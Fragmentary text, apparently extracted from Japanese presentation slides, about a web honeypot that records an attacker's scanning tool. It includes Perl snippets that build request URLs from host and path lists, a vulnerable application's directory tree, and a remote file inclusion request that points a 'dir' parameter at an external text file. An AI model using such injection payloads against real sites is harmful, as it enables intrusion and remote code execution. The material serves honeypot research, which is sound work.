 攻撃ツール
...
$durl=$host."/".$path.$mdsurl
...
$req=HTTP::Request->new(GET=>$durl)
...
$host用リスト
$path用リスト
bbs/vulne/login.php?dir=
inc/index.php?path=
...
不一致
ディレクトリ構造
vulap
|--vulne
| |--login.php
| |--send.php
| |--write.php
| |--read.php
|
|--bbs
| |--write.php
| |--read.php
|
|--manage
|--login.php
|--index.php
...
$host
$path
http://h.com/bbs/vulne/login.php?dir=http://anomary.net/m.txt
404 not found
攻撃者
Webハニーポット
(http://h.com)